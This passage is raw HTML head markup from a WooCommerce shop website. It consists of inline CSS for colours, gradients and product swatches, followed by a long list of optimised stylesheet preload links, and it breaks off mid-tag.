border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='select2-css' href='https://alaineoutlet.com/wp-content/litespeed/css/4fdd1303b71281e9a9843e016eecaf3e.css?ver=caf3e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/4fdd1303b71281e9a9843e016eecaf3e.css?ver=caf3e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='thwvsf-public-style-css' href='https://alaineoutlet.com/wp-content/litespeed/css/51ac804eba0386d609929e145a65aca3.css?ver=0a95f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/51ac804eba0386d609929e145a65aca3.css?ver=0a95f' type='text/css' media='all' /></noscript><style id='thwvsf-public-style-inline-css' type='text/css'>.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive{display:none}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default{width:45px;border-radius:2px;height:45px;box-shadow:0 0 0 1px #fff}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{width:auto;height:45px;color:#fff;background-color:#092143}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{font-size:16px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #e80c0c;box-shadow:0 0 0 2px #e80c0c}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after{content:''}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1{width:45px;border-radius:50px;height:45px;box-shadow:0 0 0 1px #d1d7da}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{width:auto;height:45px;color:#000;background-color:#fff}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{font-size:16px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #827d7d;box-shadow:0 0 0 2px #827d7d}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after{content:''}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2{width:50px;border-radius:2px;height:30px;box-shadow:0 0 0 1px #d1d7da}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{width:auto;height:30px;color:#000;background-color:#fff}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{font-size:16px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #827d7d;box-shadow:0 0 0 2px #827d7d}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after{content:''}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3{width:25px;border-radius:2px;height:25px;box-shadow:0 0 0 1px #d1d7da}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{width:auto;height:25px;color:#000;background-color:#fff}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{font-size:12px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #827d7d;box-shadow:0 0 0 2px #827d7d}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after{content:''}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-price-filter-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2fc0e95cebfffa84a11fe9ae3afb753a.css?ver=1ef37' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/2fc0e95cebfffa84a11fe9ae3afb753a.css?ver=1ef37' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-woo-other-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a2312ce9f2911d4c69ed1a95595eeeae.css?ver=7d488' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a2312ce9f2911d4c69ed1a95595eeeae.css?ver=7d488' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='elementor-icons-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b134bb743b5e5cec742698348fce16a7.css?ver=c464b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/b134bb743b5e5cec742698348fce16a7.css?ver=c464b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='elementor-frontend-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5305a7b26111c344fa16b0353a5e108e.css?ver=b61de' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/5305a7b26111c344fa16b0353a5e108e.css?ver=b61de' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='elementor-post-8-css' href='https://alaineoutlet.com/wp-content/litespeed/css/3a5259335a094b5462419fe888add3c2.css?ver=3b94d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/3a5259335a094b5462419fe888add3c2.css?ver=3b94d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-style-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a05f27536595c606c9a02db07d22bae5.css?ver=58475' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a05f27536595c606c9a02db07d22bae5.css?ver=58475' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-helpers-wpb-elem-css' href='https://alaineoutlet.com/wp-content/litespeed/css/ce366d7daf6149a64dd22ff9ffe55761.css?ver=f48f8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/ce366d7daf6149a64dd22ff9ffe55761.css?ver=f48f8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-revolution-slider-css' href='https://alaineoutlet.com/wp-content/litespeed/css/19c622dc373671c928cf0eaefe552cc2.css?ver=56542' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/19c622dc373671c928cf0eaefe552cc2.css?ver=56542' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-elementor-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/64092c7fb1db8ed842fb6b7f739ef0a0.css?ver=97a7f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/64092c7fb1db8ed842fb6b7f739ef0a0.css?ver=97a7f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-int-wordfence-css' href='https://alaineoutlet.com/wp-content/litespeed/css/ec460922ffb71e285a8c257d124deca4.css?ver=bf30d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/ec460922ffb71e285a8c257d124deca4.css?ver=bf30d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d92e2ec31c78aeccf3d7582df1e3d092.css?ver=ba25c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/d92e2ec31c78aeccf3d7582df1e3d092.css?ver=ba25c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-star-rating-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8b2a959c7745c063fe81469836815e22.css?ver=9fba4' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/8b2a959c7745c063fe81469836815e22.css?ver=9fba4' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woocommerce-block-notices-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9b25d9d3764846b63ecc309373f73572.css?ver=d379c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/9b25d9d3764846b63ecc309373f73572.css?ver=d379c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-opt-free-progress-bar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9344b72d2a551a9c50323c57c7980ead.css?ver=05ff0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/9344b72d2a551a9c50323c57c7980ead.css?ver=05ff0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-progress-bar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/455e8a96e3a5d562fcd8491c5f7db8d3.css?ver=40779' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/455e8a96e3a5d562fcd8491c5f7db8d3.css?ver=40779' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-active-filters-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9da2112ef36baaee9491cb70a06b976e.css?ver=b2c59' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/9da2112ef36baaee9491cb70a06b976e.css?ver=b2c59' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-shop-predefined-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a6b8a8608ef7dba6013eac5f90e9b97c.css?ver=c4f6e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a6b8a8608ef7dba6013eac5f90e9b97c.css?ver=c4f6e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-shop-title-categories-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d9ac5391938324d8ffe60f3e4e88c7a9.css?ver=3857b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/d9ac5391938324d8ffe60f3e4e88c7a9.css?ver=3857b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://alaineoutlet.com/wp-content/litespeed/css/3e9e287cbe10b5ca2e47b93dc584187d.css?ver=2bf3e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/3e9e287cbe10b5ca2e47b93dc584187d.css?ver=2bf3e' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-shop-el-products-per-page-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b8ca6f6dcd8cfdad5e097b8a9b95b32e.css?ver=24096' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/b8ca6f6dcd8cfdad5e097b8a9b95b32e.css?ver=24096' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-shop-page-title-css' href='https://alaineoutlet.com/wp-content/litespeed/css/aa3a4384d635747e8270adc6e54fe33b.css?ver=e3119' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/aa3a4384d635747e8270adc6e54fe33b.css?ver=e3119' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-shop-loop-head-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b882a352881d4624109a821aa6bed690.css?ver=11fa0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/b882a352881d4624109a821aa6bed690.css?ver=11fa0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-shop-el-products-view-css' href='https://alaineoutlet.com/wp-content/litespeed/css/76336195eec512f72c3715b12d2d3f6e.css?ver=5d138' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/76336195eec512f72c3715b12d2d3f6e.css?ver=5d138' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-shop-attributes-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5719cd89fcfa89263dfc200eb0485e0e.css?ver=e5b39' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/5719cd89fcfa89263dfc200eb0485e0e.css?ver=e5b39' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wp-blocks-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a908456237b3925d96a94cab95d8ea0b.css?ver=ab1c3' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a908456237b3925d96a94cab95d8ea0b.css?ver=ab1c3' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/62e4441f1629c8a2d422510a14b44703.css?ver=8e218' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/62e4441f1629c8a2d422510a14b44703.css?ver=8e218' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-tools-css' href='https://alaineoutlet.com/wp-content/litespeed/css/053da5c33abffcb31621b96928c04c0e.css?ver=8df04' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/053da5c33abffcb31621b96928c04c0e.css?ver=8df04' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-elements-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8e13163e9b2c29b79ebdb38a3e1ca700.css?ver=30fd8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/8e13163e9b2c29b79ebdb38a3e1ca700.css?ver=30fd8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-social-icons-css' href='https://alaineoutlet.com/wp-content/litespeed/css/bd42ead0a0a8e8b5b9b73f1854a612d5.css?ver=deaae' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/bd42ead0a0a8e8b5b9b73f1854a612d5.css?ver=deaae' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-css' href='https://alaineoutlet.com/wp-content/litespeed/css/1f8b02bc1aae58150db5c5216f583ce6.css?ver=aded3' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/1f8b02bc1aae58150db5c5216f583ce6.css?ver=aded3' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-form-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9f9cd8a2b403c95618f41ebd3e70c3c3.css?ver=2eb99' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/9f9cd8a2b403c95618f41ebd3e70c3c3.css?ver=2eb99' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-form-css' href='https://alaineoutlet.com/wp-content/litespeed/css/0692d07e7231746bdab3af3e6a4a21c2.css?ver=473c9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/0692d07e7231746bdab3af3e6a4a21c2.css?ver=473c9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-results-css' href='https://alaineoutlet.com/wp-content/litespeed/css/79f656b0cd422f7d6c7cb2a6a5d87240.css?ver=6cdf9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/79f656b0cd422f7d6c7cb2a6a5d87240.css?ver=6cdf9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-dropdown-css' href='https://alaineoutlet.com/wp-content/litespeed/css/dbc57df8c6c8dd02c3621cd7b66be8fa.css?ver=33955' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/dbc57df8c6c8dd02c3621cd7b66be8fa.css?ver=33955' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-cat-css' href='https://alaineoutlet.com/wp-content/litespeed/css/35e6ac8da2fc3dc096d7e2fb44945a8c.css?ver=30f3f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/35e6ac8da2fc3dc096d7e2fb44945a8c.css?ver=30f3f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-login-form-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9a3623c632d46db110c0f277921e008f.css?ver=94c12' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/9a3623c632d46db110c0f277921e008f.css?ver=94c12' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-css' href='https://alaineoutlet.com/wp-content/litespeed/css/317fb547e96f782c69dc6e6464fe5026.css?ver=df17f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/317fb547e96f782c69dc6e6464fe5026.css?ver=df17f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-side-css' href='https://alaineoutlet.com/wp-content/litespeed/css/647bbcb1358e32684f0fe32ead228103.css?ver=cc8ed' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/647bbcb1358e32684f0fe32ead228103.css?ver=cc8ed' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d3bdc41302072585c7029051182245d9.css?ver=86351' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/d3bdc41302072585c7029051182245d9.css?ver=86351' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-shopping-cart-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f8fb19c23e3f828af1f81c7fb59941b7.css?ver=c3374' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/f8fb19c23e3f828af1f81c7fb59941b7.css?ver=c3374' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-list-css' href='https://alaineoutlet.com/wp-content/litespeed/css/e784d319ab496a9ec3a7b5c1699deb7d.css?ver=1658a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/e784d319ab496a9ec3a7b5c1699deb7d.css?ver=1658a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-mobile-nav-dropdown-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b9c4c71d6d28a99e3ac6fe9cf3857bbf.css?ver=c89cc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/b9c4c71d6d28a99e3ac6fe9cf3857bbf.css?ver=c89cc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-categories-nav-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d56435e31323574902b5d6e487926592.css?ver=144f5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/d56435e31323574902b5d6e487926592.css?ver=144f5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-nav-vertical-css' href='https://alaineoutlet.com/wp-content/litespeed/css/15a0e2f96cbb9d19edb152c708244842.css?ver=98550' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/15a0e2f96cbb9d19edb152c708244842.css?ver=98550' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-nav-vertical-design-default-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2b9a8c90522d1d9786596fc520c63cc9.css?ver=ea647' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/2b9a8c90522d1d9786596fc520c63cc9.css?ver=ea647' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-nav-menu-label-css' 